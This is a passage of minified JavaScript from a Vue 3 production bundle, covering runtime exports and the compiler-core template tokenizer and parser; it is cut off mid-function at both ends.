RM=()=>{_y||(_y=!0,DM(),nM())},PM=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Yw,BaseTransitionPropsValidators:Fm,Comment:qn,DeprecationTypes:Gk,EffectScope:Tm,ErrorCodes:ux,ErrorTypeStrings:jk,Fragment:gt,KeepAlive:Nx,ReactiveEffect:Eu,Static:eo,Suspense:Ek,Teleport:Nm,Text:ds,TrackOpTypes:nx,Transition:ja,TransitionGroup:_M,TriggerOpTypes:rx,VueElement:jd,assertNumber:lx,callWithAsyncErrorHandling:Ti,callWithErrorHandling:Nl,camelize:Sn,capitalize:vo,cloneVNode:sa,compatUtils:zk,computed:We,createApp:Gf,createBlock:Bt,createCommentVNode:Ye,createElementBlock:Ie,createElementVNode:L,createHydrationRenderer:g_,createPropsRestProxy:Kx,createRenderer:m_,createSSRApp:iC,createSlots:br,createStaticVNode:Ok,createTextVNode:$r,createVNode:Ht,customRef:Ow,defineAsyncComponent:Rx,defineComponent:Vn,defineCustomElement:z_,defineEmits:Vx,defineExpose:Ux,defineModel:qx,defineOptions:Wx,defineProps:jx,defineSSRCustomElement:mM,defineSlots:Yx,devtools:Vk,effect:DD,effectScope:TD,getCurrentInstance:jr,getCurrentScope:Sm,getCurrentWatcher:ix,getTransitionRawChildren:Id,guardReactiveProps:Or,h:to,handleError:yo,hasInjectionContext:ak,hydrate:OM,hydrateOnIdle:Sx,hydrateOnInteraction:Mx,hydrateOnMediaQuery:kx,hydrateOnVisible:xx,initCustomFormatter:Hk,initDirectivesForSSR:RM,inject:cu,isMemoSame:L_,isProxy:Pd,isReactive:cs,isReadonly:Na,isRef:$n,isRuntimeOnly:Ik,isShallow:oi,isVNode:Fa,markRaw:Dw,mergeDefaults:Gx,mergeModels:Qx,mergeProps:tr,nextTick:fr,normalizeClass:xt,normalizeProps:sr,normalizeStyle:zn,onActivated:zw,onBeforeMount:Kw,onBeforeUnmount:bo,onBeforeUpdate:Ld,onDeactivated:Gw,onErrorCaptured:e_,onMounted:yn,onRenderTracked:Jw,onRenderTriggered:Zw,onScopeDispose:cw,onServerPrefetch:Xw,onUnmounted:ca,onUpdated:Hd,onWatcherCleanup:Pw,openBlock:be,popScopeId:px,provide:s_,proxyRefs:Om,pushScopeId:hx,queuePostFlushCb:Su,reactive:ua,readonly:Mm,ref:Ue,registerRuntimeCompiler:N_,render:zf,renderList:Cn,renderSlot:rt,resolveComponent:Lx,resolveDirective:Hx,resolveDynamicComponent:rc,resolveFilter:qk,resolveTransitionHooks:ul,setBlockTracking:Ou,setDevtoolsHook:Uk,setTransitionHooks:Ia,shallowReactive:Sw,shallowReadonly:zD,shallowRef:xw,ssrContextKey:w_,ssrUtils:Yk,stop:xD,toDisplayString:Hn,toHandlerKey:Qo,toHandlers:Bx,toRaw:Kt,toRef:oo,toRefs:Rm,toValue:Mw,transformVNodeArgs:kk,triggerRef:QD,unref:Q,useAttrs:n_,useCssModule:yM,useCssVars:q_,useHost:G_,useId:yx,useModel:mk,useSSRContext:__,useShadowRoot:vM,useSlots:fa,useTemplateRef:bx,useTransitionState:Im,vModelCheckbox:qm,vModelDynamic:J_,vModelRadio:zm,vModelSelect:X_,vModelText:Tn,vShow:Ma,version:H_,warn:$k,watch:kn,watchEffect:xp,watchPostEffect:hk,watchSyncEffect:C_,withAsyncContext:Xx,withCtx:Rt,withDefaults:zx,withDirectives:hn,withKeys:Gm,withMemo:Bk,withModifiers:hl,withScopeId:mx},Symbol.toStringTag,{value:"Module"}));/**
* @vue/compiler-core v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Ru=Symbol(""),hu=Symbol(""),Qm=Symbol(""),Qf=Symbol(""),oC=Symbol(""),co=Symbol(""),lC=Symbol(""),uC=Symbol(""),Km=Symbol(""),Xm=Symbol(""),sc=Symbol(""),Zm=Symbol(""),cC=Symbol(""),Jm=Symbol(""),eg=Symbol(""),tg=Symbol(""),ng=Symbol(""),rg=Symbol(""),ig=Symbol(""),fC=Symbol(""),dC=Symbol(""),Vd=Symbol(""),Kf=Symbol(""),ag=Symbol(""),sg=Symbol(""),Pu=Symbol(""),oc=Symbol(""),og=Symbol(""),Hp=Symbol(""),NM=Symbol(""),Bp=Symbol(""),Xf=Symbol(""),IM=Symbol(""),FM=Symbol(""),lg=Symbol(""),LM=Symbol(""),HM=Symbol(""),ug=Symbol(""),hC=Symbol(""),pl={[Ru]:"Fragment",[hu]:"Teleport",[Qm]:"Suspense",[Qf]:"KeepAlive",[oC]:"BaseTransition",[co]:"openBlock",[lC]:"createBlock",[uC]:"createElementBlock",[Km]:"createVNode",[Xm]:"createElementVNode",[sc]:"createCommentVNode",[Zm]:"createTextVNode",[cC]:"createStaticVNode",[Jm]:"resolveComponent",[eg]:"resolveDynamicComponent",[tg]:"resolveDirective",[ng]:"resolveFilter",[rg]:"withDirectives",[ig]:"renderList",[fC]:"renderSlot",[dC]:"createSlots",[Vd]:"toDisplayString",[Kf]:"mergeProps",[ag]:"normalizeClass",[sg]:"normalizeStyle",[Pu]:"normalizeProps",[oc]:"guardReactiveProps",[og]:"toHandlers",[Hp]:"camelize",[NM]:"capitalize",[Bp]:"toHandlerKey",[Xf]:"setBlockTracking",[IM]:"pushScopeId",[FM]:"popScopeId",[lg]:"withCtx",[LM]:"unref",[HM]:"isRef",[ug]:"withMemo",[hC]:"isMemoSame"};function BM(t){Object.getOwnPropertySymbols(t).forEach(n=>{pl[n]=t[n]})}const ci={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function $M(t,n=""){return{type:0,source:n,children:t,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:ci}}function Nu(t,n,r,i,a,s,o,l=!1,u=!1,d=!1,f=ci){return t&&(l?(t.helper(co),t.helper(vl(t.inSSR,d))):t.helper(gl(t.inSSR,d)),o&&t.helper(rg)),{type:13,tag:n,props:r,children:i,patchFlag:a,dynamicProps:s,directives:o,isBlock:l,disableTracking:u,isComponent:d,loc:f}}function no(t,n=ci){return{type:17,loc:n,elements:t}}function bi(t,n=ci){return{type:15,loc:n,properties:t}}function Gn(t,n){return{type:16,loc:ci,key:Pt(t)?It(t,!0):t,value:n}}function It(t,n=!1,r=ci,i=0){return{type:4,loc:r,content:t,isStatic:n,constType:n?3:i}}function Pi(t,n=ci){return{type:8,loc:n,children:t}}function ar(t,n=[],r=ci){return{type:14,loc:r,callee:t,arguments:n}}function ml(t,n=void 0,r=!1,i=!1,a=ci){return{type:18,params:t,returns:n,newline:r,isSlot:i,loc:a}}function $p(t,n,r,i=!0){return{type:19,test:t,consequent:n,alternate:r,newline:i,loc:ci}}function jM(t,n,r=!1,i=!1){return{type:20,index:t,value:n,needPauseTracking:r,inVOnce:i,needArraySpread:!1,loc:ci}}function VM(t){return{type:21,body:t,loc:ci}}function gl(t,n){return t||n?Km:Xm}function vl(t,n){return t||n?lC:uC}function cg(t,{helper:n,removeHelper:r,inSSR:i}){t.isBlock||(t.isBlock=!0,r(gl(i,t.isComponent)),n(co),n(vl(i,t.isComponent)))}const Cy=new Uint8Array([123,123]),Ey=new Uint8Array([125,125]);function Ay(t){return t>=97&&t<=122||t>=65&&t<=90}function ii(t){return t===32||t===10||t===9||t===12||t===13}function Xa(t){return t===47||t===62||ii(t)}function Zf(t){const n=new Uint8Array(t.length);for(let r=0;r<t.length;r++)n[r]=t.charCodeAt(r);return n}const Cr={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class UM{constructor(n,r){this.stack=n,this.cbs=r,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=Cy,this.delimiterClose=Ey,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return this.mode===2&&this.stack.length===0}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=Cy,this.delimiterClose=Ey}getPos(n){let r=1,i=n+1;for(let a=this.newlines.length-1;a>=0;a--){const s=this.newlines[a];if(n>s){r=a+2,i=n-s;break}}return{column:i,line:r,offset:n}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(n){n===60?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):!this.inVPre&&n===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(n))}stateInterpolationOpen(n){if(n===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const r=this.index+1-this.delimiterOpen.length;r>this.sectionStart&&this.cbs.ontext(this.sectionStart,r),this.state=3,this.sectionStart=r}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(n)):(this.state=1,this.stateText(n))}stateInterpolation(n){n===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(n))}stateInterpolationClose(n){n===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(n))}stateSpecialStartSequence(n){const r=this.sequenceIndex===this.currentSequence.length;if(!(r?Xa(n):(n|32)===this.currentSequence[this.sequenceIndex]))this.inRCDATA=!1;else if(!r){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=6,this.stateInTagName(n)}stateInRCDATA(n){if(this.sequenceIndex===this.currentSequence.length){if(n===62||ii(n)){const r=this.index-this.currentSequence.length;if(this.sectionStart<r){const i=this.index;this.index=r,this.cbs.ontext(this.sectionStart,r),this.index=i}this.sectionStart=r+2,this.stateInClosingTagName(n),this.inRCDATA=!1;return}this.sequenceIndex=0}(n|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===Cr.TitleEnd||this.currentSequence===Cr.TextareaEnd&&!this.inSFCRoot?!this.inVPre&&n===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(n)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=+(n===60)}stateCDATASequence(n){n===Cr.Cdata[this.sequenceIndex]?++this.sequenceIndex===Cr.Cdata.length&&(this.state=28,this.currentSequence=Cr.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(n))}fastForwardTo(n){for(;++this.index<this.buffer.length;){const r=this.buffer.charCodeAt(this.index);if(r===10&&this.newlines.push(this.index),r===n)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(n){n===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===Cr.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):n!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(n,r){this.enterRCDATA(n,r),this.state=31}enterRCDATA(n,r){this.inRCDATA=!0,this.currentSequence=n,this.sequenceIndex=r}stateBeforeTagName(n){n===33?(this.state=22,this.sectionStart=this.index+1):n===63?(this.state=24,this.sectionStart=this.index+1):Ay(n)?(this.sectionStart=this.index,this.mode===0?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:n===116?this.state=30:this.state=n===115?29:6):n===47?this.state=8:(this.state=1,this.stateText(n))}stateInTagName(n){Xa(n)&&this.handleTagName(n)}stateInSFCRootTagName(n){if(Xa(n)){const r=this.buffer.slice(this.sectionStart,this.index);r!=="template"&&this.enterRCDATA(Zf("</"+r),0),this.handleTagName(n)}}handleTagName(n){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(n)}stateBeforeClosingTagName(n){ii(n)||(n===62?(this.state=1,this.sectionStart=this.index+1):(this.state=Ay(n)?9:27,this.sectionStart=this.index))}stateInClosingTagName(n){(n===62||ii(n))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(n))}stateAfterClosingTagName(n){n===62&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(n){n===62?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):n===47?this.state=7:n===60&&this.peek()===47?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):ii(n)||this.handleAttrStart(n)}handleAttrStart(n){n===118&&this.peek()===45?(this.state=13,this.sectionStart=this.index):n===46||n===58||n===64||n===35?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(n){n===62?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):ii(n)||(this.state=11,this.stateBeforeAttrName(n))}stateInAttrName(n){(n===61||Xa(n))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(n))}stateInDirName(n){n===61||Xa(n)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(n)):n===58?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):n===46&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(n){n===61||Xa(n)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(n)):n===91?this.state=15:n===46&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(n){n===93?this.state=14:(n===61||Xa(n))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(n))}stateInDirModifier(n){n===61||Xa(n)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(n)):n===46&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(n){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(n)}stateAfterAttrName(n){n===61?this.state=18:n===47||n===62?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(n)):ii(n)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(n))}stateBeforeAttrValue(n){n===34?(this.state=19,this.sectionStart=this.index+1):n===39?(this.state=20,this.sectionStart=this.index+1):ii(n)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(n))}handleInAttrValue(n,r){(n===r||this.fastForwardTo(r))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(r===34?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(n){this.handleInAttrValue(n,34)}stateInAttrValueSingleQuotes(n){this.handleInAttrValue(n,39)}stateInAttrValueNoQuotes(n){ii(n)||n===62?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(n)):(n===39||n===60||n===61||n===96)&&this.cbs.onerr(18,this.index)}stateBeforeDeclaration(n){n===91?(this.state=26,this.sequenceIndex=0):this.state=n===45?25:23}stateInDeclaration(n){(n===62||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(n){(n===62||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(n){n===45?(this.state=28,this.currentSequence=Cr.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(n){(n===62||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(n){n===Cr.ScriptEnd[3]?this.startSpecial(Cr.ScriptEnd,4):n===Cr.StyleEnd[3]?this.startSpecial(Cr.StyleEnd,4):(this.state=6,this.stateInTagName(n))}stateBeforeSpecialT(n){n===Cr.TitleEnd[3]?this.startSpecial(Cr.TitleEnd,4):n===Cr.TextareaEnd[3]?this.startSpecial(Cr.TextareaEnd,4):(this.state=6,this.stateInTagName(n))}startEntity(){}stateInEntity(){}parse(n){for(this.buffer=n;this.index<this.buffer.length;){const r=this.buffer.charCodeAt(this.index);switch(r===10&&this.state!==33&&this.newlines.push(this.index),this.state){case 1:{this.stateText(r);break}case 2:{this.stateInterpolationOpen(r);break}case 3:{this.stateInterpolation(r);break}case 4:{this.stateInterpolationClose(r);break}case 31:{this.stateSpecialStartSequence(r);break}case 32:{this.stateInRCDATA(r);break}case 26:{this.stateCDATASequence(r);break}case 19:{this.stateInAttrValueDoubleQuotes(r);break}case 12:{this.stateInAttrName(r);break}case 13:{this.stateInDirName(r);break}case 14:{this.stateInDirArg(r);break}case 15:{this.stateInDynamicDirArg(r);break}case 16:{this.stateInDirModifier(r);break}case 28:{this.stateInCommentLike(r);break}case 27:{this.stateInSpecialComment(r);break}case 11:{this.stateBeforeAttrName(r);break}case 6:{this.stateInTagName(r);break}case 34:{this.stateInSFCRootTagName(r);break}case 9:{this.stateInClosingTagName(r);break}case 5:{this.stateBeforeTagName(r);break}case 17:{this.stateAfterAttrName(r);break}case 20:{this.stateInAttrValueSingleQuotes(r);break}case 18:{this.stateBeforeAttrValue(r);break}case 8:{this.stateBeforeClosingTagName(r);break}case 10:{this.stateAfterClosingTagName(r);break}case 29:{this.stateBeforeSpecialS(r);break}case 30:{this.stateBeforeSpecialT(r);break}case 21:{this.stateInAttrValueNoQuotes(r);break}case 7:{this.stateInSelfClosingTag(r);break}case 23:{this.stateInDeclaration(r);break}case 22:{this.stateBeforeDeclaration(r);break}case 25:{this.stateBeforeComment(r);break}case 24:{this.stateInProcessingInstruction(r);break}case 33:{this.stateInEntity();break}}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(this.state===1||this.state===32&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===19||this.state===20||this.state===21)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const n=this.buffer.length;this.sectionStart>=n||(this.state===28?this.currentSequence===Cr.CdataEnd?this.cbs.oncdata(this.sectionStart,n):this.cbs.oncomment(this.sectionStart,n):this.state===6||this.state===11||this.state===18||this.state===17||this.state===12||this.state===13||this.state===14||this.state===15||this.state===16||this.state===20||this.state===19||this.state===21||this.state===9||this.cbs.ontext(this.sectionStart,n))}emitCodePoint(n,r){}}function Ty(t,{compatConfig:n}){const r=n&&n[t];return t==="MODE"?r||3:r}function ro(t,n){const r=Ty("MODE",n),i=Ty(t,n);return r===3?i===!0:i!==!1}function Iu(t,n,r,...i){return ro(t,n)}function fg(t){throw t}function pC(t){}function xn(t,n,r,i){const a=`https://vuejs.org/error-reference/#compiler-${t}`,s=new SyntaxError(String(a));return s.code=t,s.loc=n,s}const Qr=t=>t.type===4&&t.isStatic;function mC(t){switch(t){case"Teleport":case"teleport":return hu;case"Suspense":case"suspense":return Qm;case"KeepAlive":case"keep-alive":return Qf;case"BaseTransition":case"base-transition":return oC}}const WM=/^$|^\d|[^\$\w\xA0-\uFFFF]/,dg=t=>!WM.test(t),YM=/[A-Za-z_$\xA0-\uFFFF]/,qM=/[\.\?\w$\xA0-\uFFFF]/,zM=/\s+[.[]\s*|\s*[.[]\s+/g,gC=t=>t.type===4?t.content:t.loc.source,GM=t=>{const n=gC(t).trim().replace(zM,l=>l.trim());let r=0,i=[],a=0,s=0,o=null;for(let l=0;l<n.length;l++){const u=n.charAt(l);switch(r){case 0:if(u==="[")i.push(r),r=1,a++;else if(u==="(")i.push(r),r=2,s++;else if(!(l===0?YM:qM).test(u))return!1;break;case 1:u==="'"||u==='"'||u==="`"?(i.push(r),r=3,o=u):u==="["?a++:u==="]"&&(--a||(r=i.pop()));break;case 2:if(u==="'"||u==='"'||u==="`")i.push(r),r=3,o=u;else if(u==="(")s++;else if(u===")"){if(l===n.length-1)return!1;--s||(r=i.pop())}break;case 3:u===o&&(r=i.pop(),o=null);break}}return!a&&!s},vC=GM,QM=/^\s*(?:async\s*)?(?:\([^)]*?\)|[\w$_]+)\s*(?::[^=]+)?=>|^\s*(?:async\s+)?function(?:\s+[\w$]+)?\s*\(/,KM=t=>QM.test(gC(t)),XM=KM;function gi(t,n,r=!1){for(let i=0;i<t.props.length;i++){const a=t.props[i];if(a.type===7&&(r||a.exp)&&(Pt(n)?a.name===n:n.test(a.name)))return a}}function Ud(t,n,r=!1,i=!1){for(let a=0;a<t.props.length;a++){const s=t.props[a];if(s.type===6){if(r)continue;if(s.name===n&&(s.value||i))return s}else if(s.name==="bind"&&(s.exp||i)&&zs(s.arg,n))return s}}function zs(t,n){return!!(t&&Qr(t)&&t.content===n)}function ZM(t){return t.props.some(n=>n.type===7&&n.name==="bind"&&(!n.arg||n.arg.type!==4||!n.arg.isStatic))}function kh(t){return t.type===5||t.type===2}function Sy(t){return t.type===7&&t.name==="pre"}function JM(t){return t.type===7&&t.name==="slot"}function Jf(t){return t.type===1&&t.tagType===3}function ed(t){return t.type===1&&t.tagType===2}const eO=new Set([Pu,oc]);function yC(t,n=[]){if(t&&!Pt(t)&&t.type===14){const r=t.callee;if(!Pt(r)&&eO.has(r))return yC(t.arguments[0],n.concat(t))}return[t,n]}function td(t,n,r){let i,a=t.type===13?t.props:t.arguments[2],s=[],o;if(a&&!Pt(a)&&a.type===14){const l=yC(a);a=l[0],s=l[1],o=s[s.length-1]}if(a==null||Pt(a))i=bi([n]);else if(a.type===14){const l=a.arguments[0];!Pt(l)&&l.type===15?Dy(n,l)||l.properties.unshift(n):a.callee===og?i=ar(r.helper(Kf),[bi([n]),a]):a.arguments.unshift(bi([n])),!i&&(i=a)}else a.type===15?(Dy(n,a)||a.properties.unshift(n),i=a):(i=ar(r.helper(Kf),[bi([n]),a]),o&&o.callee===oc&&(o=s[s.length-2]));t.type===13?o?o.arguments[0]=i:t.props=i:o?o.arguments[0]=i:t.arguments[2]=i}function Dy(t,n){let r=!1;if(t.key.type===4){const i=t.key.content;r=n.properties.some(a=>a.key.type===4&&a.key.content===i)}return r}function Fu(t,n){return`_${n}_${t.replace(/[^\w]/g,(r,i)=>r==="-"?"_":t.charCodeAt(i).toString())}`}function tO(t){return t.type===14&&t.callee===ug?t.arguments[1].returns:t}const nO=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/,bC={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:Uo,isPreTag:Uo,isIgnoreNewlineTag:Uo,isCustomElement:Uo,onError:fg,onWarn:pC,comments:!1,prefixIdentifiers:!1};let an=bC,Lu=null,Oa="",Tr=null,Ut=null,Wr="",_a=-1,$s=-1,hg=0,is=!1,jp=null;const Dn=[],Ln=new UM(Dn,{onerr:wa,ontext(t,n){Yc(pr(t,n),t,n)},ontextentity(t,n,r){Yc(t,n,r)},oninterpolation(t,n){if(is)return Yc(pr(t,n),t,n);let r=t+Ln.delimiterOpen.length,i=n-Ln.delimiterClose.length;for(;ii(Oa.charCodeAt(r));)r++;for(;ii(Oa.charCodeAt(i-1));)i--;let a=pr(r,i);a.includes("&")&&(a=an.decodeEntities(a,!1)),Vp({type:5,content:yf(a,!1,Wn(r,i)),loc:Wn(t,n)})},onopentagname(t,n){const r=pr(t,n);Tr={type:1,tag:r,ns:an.getNamespace(r,Dn[0],an.ns),tagType:0,props:[],children:[],loc:Wn(t-1,n),codegenNode:void 0}},onopentagend(t){ky(t)},onclosetag(t,n){const r=pr(t,n);if(!an.isVoidTag(r)){let i=!1;for(let a=0;a<Dn.length;a++)if(Dn[a].tag.toLowerCase()===r.toLowerCase()){i=!0,a>0&&wa(24,Dn[0].loc.start.offset);for(let o=0;o<=a;o++){const l=Dn.shift();vf(l,n,o<a)}break}i||wa(23,wC(t,60))}},onselfclosingtag(t){const n=Tr.tag;Tr.isSelfClosing=!0,ky(t),Dn[0]&&Dn[0].tag===n&&vf(Dn.shift(),t)},onattribname(t,n){Ut={type:6,name:pr(t,n),nameLoc:Wn(t,n),value:void 0,loc:Wn(t)}},ondirname(t,n){const r=pr(t,n),i=r==="."||r===":"?"bind":r==="@"?"on":r==="#"?"slot":r.slice(2);if(!is&&i===""&&wa(26,t),is||i==="")Ut={type:6,name:r,nameLoc:Wn(t,n),value:void 0,loc:Wn(t)};else if(Ut={type:7,name:i,rawName:r,exp:void 0,arg:void 0,modifiers:r==="."?[It("prop")]:[],loc:Wn(t)},i==="pre"){is=Ln.inVPre=!0,jp=Tr;const a=Tr.props;for(let s=0;s<a.length;s++)a[s].type===7&&(a[s]=hO(a[s]))}},ondirarg(t,n){if(t===n)return;const r=pr(t,n);if(is&&!Sy(Ut))Ut.name+=r,Gs(Ut.nameLoc,n);else{const i=r[0]!=="[";Ut.arg=yf(i?r:r.slice(1,-1),i,Wn(t,n),i?3:0)}},ondirmodifier(t,n){const r=pr(t,n);if(is&&!Sy(Ut))Ut.name+="."+r,Gs(Ut.nameLoc,n);else if(Ut.name==="slot"){const i=Ut.arg;i&&(i.content+="."+r,Gs(i.loc,n))}else{const i=It(r,!0,Wn(t,n));Ut.modifiers.push(i)}},onattribdata(t,n){Wr+=pr(t,n),_a<0&&(_a=t),$s=n},onattribentity(t,n,r){Wr+=t,_a<0&&(_a=n),$s=r},onattribnameend(t){const n=Ut.loc.start.offset,r=pr(n,t);Ut.type===7&&(Ut.rawName=r),Tr.props.some(i=>(i.type===7?i.rawName:i.name)===r)&&wa(2,n)},onattribend(t,n){if(Tr&&Ut){if(Gs(Ut.loc,n),t!==0)if(Wr.includes("&")&&(Wr=an.decodeEntities(Wr,!0)),Ut.type===6)Ut.name==="class"&&(Wr=CC(Wr).trim()),t===1&&!Wr&&wa(13,n),Ut.value={type:2,content:Wr,loc:t===1?Wn(_a,$s):Wn(_a-1,$s+1)},Ln.inSFCRoot&&Tr.tag==="template"&&Ut.name==="lang"&&Wr&&Wr!=="html"&&Ln.enterRCDATA(Zf("</template"),0);else{let r=0;Ut.exp=yf(Wr,!1,Wn(_a,$s),0,r),Ut.name==="for"&&(Ut.forParseResult=iO(Ut.exp));let i=-1;Ut.name==="bind"&&(i=Ut.modifiers.findIndex(a=>a.content==="sync"))>-1&&Iu("COMPILER_V_BIND_SYNC",an,Ut.loc,Ut.arg.loc.source)&&(Ut.name="model",Ut.modifiers.splice(i,1))}(Ut.type!==7||Ut.name!=="pre")&&Tr.props.push(Ut)}Wr="",_a=$s=-1},oncomment(t,n){an.comments&&Vp({type:3,content:pr(t,n),loc:Wn(t-4,n+3)})},onend(){const t=Oa.length;for(let n=0;n<Dn.length;n++)vf(Dn[n],t-1),wa(24,Dn[n].loc.start.offset)},oncdata(t,n){Dn[0].ns!==0?Yc(pr(t,n),t,n):wa(1,t-9)},onprocessinginstruction(t){(Dn[0]?Dn[0].ns:an.ns)===0&&wa(21,t-1)}}),xy=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,rO=/^\(|\)$/g;function iO(t){const n=t.loc,r=t.content,i=r.match(nO);if(!i)return;const[,a,s]=i,o=(m,y,g=!1)=>{const b=n.start.offset+y,C=b+m.length;return yf(m,!1,Wn(b,C),0,g?1:0)},l={source:o(s.trim(),r.indexOf(s,a.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let u=a.trim().replace(rO,"").trim();const d=a.indexOf(u),f=u.match(xy);if(f){u=u.replace(xy,"").trim();const m=f[1].trim();let y;if(m&&(y=r.indexOf(m,d+u.length),l.key=o(m,y,!0)),f[2]){const g=f[2].trim();g&&(l.index=o(g,r.indexOf(g,l.key?y+m.length:d+u.length),!0))}}return u&&(l.value=o(u,d,!0)),l}function pr(t,n){return Oa.slice(t,n)}function ky(t){Ln.inSFCRoot&&(Tr.innerLoc=Wn(t+1,t+1)),Vp(Tr);const{tag:n,ns:r}=Tr;r===0&&an.isPreTag(n)&&hg++,an.isVoidTag(n)?vf(Tr,t):(Dn.unshift(Tr),(r===1||r===2)&&(Ln.inXML=!0)),Tr=null}function Yc(t,n,r){{const s=Dn[0]&&Dn[0].tag;s!=="script"&&s!=="style"&&t.includes("&")&&(t=an.decodeEntities(t,!1))}const i=Dn[0]||Lu,a=i.children[i.children.length-1];a&&a.type===2?(a.content+=t,Gs(a.loc,r)):i.children.push({type:2,content:t,loc:Wn(n,r)})}function 